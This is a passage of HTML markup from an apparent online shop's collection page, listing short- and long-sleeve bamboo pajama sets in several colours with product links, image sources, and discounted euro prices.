                  href="/en-eu/products/cerulean-bamboo-short-sleeve-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581874618473"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581874618473 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7581874618473"
                >
                  Cerulean Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7581874618473"
            
          >
            
              <a
                href="/en-eu/products/cerulean-bamboo-short-sleeve-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7581874618473"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7581874618473 Badge-template--17781351219305__main-collection-product-grid-7581874618473"
              >
                Cerulean Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €75,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €75,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €92,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7581874618473"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 14;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=165 165w,//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=360 360w,//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=533 533w,//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=720 720w,//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=940 940w,//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=1066 1066w,//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983 2500w
                "
                src="//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="3750"
                id="quick-add-template--17781351219305__main-collection-product-grid7581878452329-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=165 165w,//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=360 360w,//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=533 533w,//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=720 720w,//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=940 940w,//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=1066 1066w,//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337 2600w
                  "
                  src="//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2600"
                  height="3899"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/berry-mauve-bamboo-short-sleeve-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581878452329"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581878452329 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7581878452329"
                >
                  Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7581878452329"
            
          >
            
              <a
                href="/en-eu/products/berry-mauve-bamboo-short-sleeve-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7581878452329"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7581878452329 Badge-template--17781351219305__main-collection-product-grid-7581878452329"
              >
                Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €75,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €75,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €92,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7581878452329"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 15;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=165 165w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=360 360w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=533 533w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=720 720w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=940 940w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=1066 1066w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544 2600w
                "
                src="//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Royal Black Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7581879205993-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=165 165w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=360 360w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=533 533w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=720 720w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=940 940w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=1066 1066w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544 1313w
                  "
                  src="//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1313"
                  height="1970"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/royal-black-bamboo-short-sleeve-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581879205993"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581879205993 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7581879205993"
                >
                  Royal Black Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7581879205993"
            
          >
            
              <a
                href="/en-eu/products/royal-black-bamboo-short-sleeve-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7581879205993"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7581879205993 Badge-template--17781351219305__main-collection-product-grid-7581879205993"
              >
                Royal Black Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €75,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €75,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €92,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7581879205993"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 16;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=165 165w,//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=360 360w,//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=533 533w,//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=720 720w,//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=940 940w,//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=1066 1066w,//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095 1357w
                "
                src="//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Serene White Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1357"
                height="2048"
                id="quick-add-template--17781351219305__main-collection-product-grid7581887955049-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=165 165w,//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=360 360w,//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=533 533w,//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=720 720w,//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=940 940w,//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=1066 1066w,//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095 1357w
                  "
                  src="//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1357"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/serene-white-bamboo-short-sleeve-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581887955049"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581887955049 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7581887955049"
                >
                  Serene White Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7581887955049"
            
          >
            
              <a
                href="/en-eu/products/serene-white-bamboo-short-sleeve-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7581887955049"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7581887955049 Badge-template--17781351219305__main-collection-product-grid-7581887955049"
              >
                Serene White Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €75,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €75,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €92,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7581887955049"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 17;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=165 165w,//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=360 360w,//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=533 533w,//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=720 720w,//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=940 940w,//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=1066 1066w,//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041 1357w
                "
                src="//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1357"
                height="2048"
                id="quick-add-template--17781351219305__main-collection-product-grid7582031052905-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=165 165w,//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=360 360w,//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=533 533w,//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=720 720w,//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=940 940w,//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=1066 1066w,//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041 1357w
                  "
                  src="//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1357"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/royal-navy-bamboo-short-sleeve-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7582031052905"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7582031052905 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7582031052905"
                >
                  Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7582031052905"
            
          >
            
              <a
                href="/en-eu/products/royal-navy-bamboo-short-sleeve-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7582031052905"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7582031052905 Badge-template--17781351219305__main-collection-product-grid-7582031052905"
              >
                Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €75,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €75,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €92,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7582031052905"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 18;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=165 165w,//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=360 360w,//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=533 533w,//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=720 720w,//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=940 940w,//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=1066 1066w,//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318 2600w
                "
                src="//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7586026258537-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=165 165w,//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=360 360w,//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=533 533w,//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=720 720w,//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=940 940w,//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=1066 1066w,//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318 2500w
                  "
                  src="//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2500"
                  height="3751"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/gray-heather-215-gsm-bamboo-pajama-set-short-sleeve-pants"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586026258537"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586026258537 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586026258537"
                >
                  Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586026258537"
            
          >
            
              <a
                href="/en-eu/products/gray-heather-215-gsm-bamboo-pajama-set-short-sleeve-pants"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586026258537"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586026258537 Badge-template--17781351219305__main-collection-product-grid-7586026258537"
              >
                Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €56,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €56,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €92,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586026258537"
              class="badge badge--bottom-left color-accent-2"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 19;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=165 165w,//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=360 360w,//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=533 533w,//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=720 720w,//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=940 940w,//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=1066 1066w,//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920 2600w
                "
                src="//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mint Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7586041200745-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=165 165w,//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=360 360w,//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=533 533w,//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=720 720w,//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=940 940w,//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=1066 1066w,//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920 2600w
                  "
                  src="//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=533"
